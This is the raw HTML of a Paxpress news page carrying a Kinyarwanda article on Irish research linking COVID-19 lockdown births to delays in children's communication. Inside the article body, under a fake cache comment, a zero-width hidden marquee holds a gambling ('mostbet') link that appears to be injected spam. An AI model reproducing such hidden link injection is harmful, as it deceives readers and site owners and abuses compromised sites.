<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2375","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d89fc9b54c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho" />
<meta property="og:description" content="Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya Royal College of Surgeons cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe. Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo.&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2023/07/Uruhinja.jpg" />
<meta property="og:url" content="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2375 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Ubushakashatsi: Abana bavutse muri ‘’Guma mu rugo’’ bafite ikibazo mu itumanaho</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/health/" title=""><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Ubushakashatsi: Abana bavutse muri ‘’Guma&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2375" class="horizontal-fancy-style post-2375 post type-post status-publish format-standard has-post-thumbnail category-health category-18 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="10:09 am" href="https://paxpress.rw/2023/07/18/"><span class="entry-month">Jul</span><span class="entry-date updated">18</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/health/" rel="category tag">Health</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Uruhinja-1000x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Uruhinja-1000x500.jpg 1000w" width="1000" height="500"  title="Uruhinja" alt="" /></div><div class="entry-content"><p><strong>Ubushakashatsi buherutse gutangazwa n’itsinda ry’abashakashatsi bo mu kigo cya <em>Royal College of Surgeons</em> cyo mu gihugu cya Irlande bwagaragaje ko abana bavutse mu gihe cya ‘’Guma mu rugo’’ yashyizweho kubera icyorezo cya Covid 19 bagaragaza ikibazo mu itumanaho ugereranyije n’abandi bana bavutse mu bihe bisanzwe.</strong></p>
<p>Ubu bushakashatsi bwakorewe ku miryango 354, ku babyeyi n’abana babo. Itangazo ryashyizwe hanze nyuma yo gutangaza ubu bushakashatsi, rigaragaza ko ‘<em>’abana bavutse muri biriya bihe bagize ikibazo mu itumanaho n’abandi bantu kuko hari ibintu byagiye bihagarara, nko kuba abaturanyi basurana bityo bikagura ubusabane</em>.’’</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
<div id="attachment_2376" style="width: 1010px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2376" class="wp-image-2376 size-full" src="http://paxpress.rw/wp-content/uploads/2023/07/Guma-mu-rugo-yatumye-itumanaho-ryabana-risubira-inyuma.jpg" alt="" width="1000" height="664" srcset="https://paxpress.rw/wp-content/uploads/2023/07/Guma-mu-rugo-yatumye-itumanaho-ryabana-risubira-inyuma.jpg 1000w, https://paxpress.rw/wp-content/uploads/2023/07/Guma-mu-rugo-yatumye-itumanaho-ryabana-risubira-inyuma-300x199.jpg 300w, https://paxpress.rw/wp-content/uploads/2023/07/Guma-mu-rugo-yatumye-itumanaho-ryabana-risubira-inyuma-768x510.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-2376" class="wp-caption-text">&#8221;Guma mu rugo&#8221; yatumye itumanaho ry&#8217;abana risubira inyuma (Ifoto: Interineti)</p></div>
<p>Iryo tangazo rikomeza rigira riti ‘<em>’Mu mezi 6, byibura abantu 3 barimo n’ababayeyi b’umwana ni bo babaga bahobeye umwana muto, bigaragaza ko abo babana batabonanaga n’abantu benshi barimo inshuti cyangwa abaturanyi. Umwana 1 kuri 4 yarinze agira isabukuru y’umwaka umwe atarabonana n’undi mwana wo mu kigero cye.</em>’’</p>
<p><strong> </strong><strong>Ubukererwe mu itumanaho</strong></p>
<p>Itsinda ryakoze ubu bushakashatsi ryabanje kwiga intambwe 10 umwana anyuramo mu mikurire ye kurinda agajeje umwaka, risanga abana bacye mu bavutse muri ‘’Guma mu rugo’’ bararinze bageza umwaka bataravuga ijambo na rimwe cyangwa ngo batunge urutoki icyo bashaka kuvuga, cyakora byibura ngo babashaga gukambakamba.</p>
<p>Aba bashakashatsi bakomeza bagira bati ‘<em>’Birashoboka ko abana bavutse muri kiriya gihe batinze kuvuga kuko na bo batumvaga amagambo menshi kuko batavaga mu rugo (…) Abenshi rero bihutiye kumenya gukambakamba kuko nibwo buryo bari bafite bwo gutembera mu nzu</em>.’’</p>
<p>Nyuma y’imyaka ibiri, abana bavutse muri Covid 19 bagaragaje ikibazo mu buryo bw’itumanaho ryabo. Gusa ariko, ngo mu yindi mikurire bameze kimwe n’abandi bana bavutse mu bihe bisanzwe, nk’uburyo bagira bwo kwikemurira ibibazo bumva bafite.</p>
<p><strong>HIGIRO Adolphe</strong></p>
<p>&nbsp;</p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/health/" >Health</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2023/07/18/" title="10:09 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-07-18T10:09:57+00:00">July 18, 2023</time></a><a href="https://paxpress.rw/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho%2F&#038;t=Ubushakashatsi%3A+Abana+bavutse+muri+%E2%80%98%E2%80%99Guma+mu+rugo%E2%80%99%E2%80%99+bafite+ikibazo+mu+itumanaho" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho%2F&#038;text=Ubushakashatsi%3A+Abana+bavutse+muri+%E2%80%98%E2%80%99Guma+mu+rugo%E2%80%99%E2%80%99+bafite+ikibazo+mu+itumanaho" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho%2F&#038;title=Ubushakashatsi%3A%20Abana%20bavutse%20muri%20%E2%80%98%E2%80%99Guma%20mu%20rugo%E2%80%99%E2%80%99%20bafite%20ikibazo%20mu%20itumanaho&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/rwanda-using-decentralized-health-system-to-overcome-covid-19-vaccine-hesitancy/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Rwanda using decentralized health system to overcome COVID-19 vaccine hesitancy</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/rwanda-des-drones-au-service-humanitaire/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Rwanda : Des drones au service humanitaire</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" 